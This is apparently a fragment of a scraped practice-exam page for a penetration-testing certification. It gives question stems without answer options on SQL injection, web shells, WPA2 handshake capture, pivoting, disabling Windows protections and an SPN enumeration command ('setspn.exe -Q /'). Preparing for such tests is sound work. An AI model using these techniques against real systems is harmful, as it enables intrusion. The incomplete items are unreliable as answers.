



A penetration tester has been provided with only the public domain name and must enumerate additional information for the public-facing assets.
INSTRUCTIONS
Select the appropriate answer(s), given the output from each section.
Output 1
During an assessment, a penetration tester exploits an SQLi vulnerability. Which of the following commands would allow the penetration tester to enumerate password hashes?
Which of the following describes the process of determining why a vulnerability scanner is not providing results?
Which of the following activities should be performed to prevent uploaded web shells from being exploited by others?
A penetration tester is conducting a wireless security assessment for a client with 2.4GHz and 5GHz access points. The tester places a wireless USB dongle in the laptop to start capturing WPA2 handshakes. Which of the following steps should the tester take next?
During an assessment, a penetration tester runs the following command:
setspn.exe -Q /
Which of the following attacks is the penetration tester preparing for?
A penetration tester gains shell access to a Windows host. The tester needs to permanently turn off protections in order to install additional payload. Which of the following commands is most appropriate?
A tester wants to pivot from a compromised host to another network with encryption and the least amount of interaction with the compromised host. Which of the following is the best way to accomplish this objective?
3 Months Free Update
3 Months Free Update
3 Months Free Update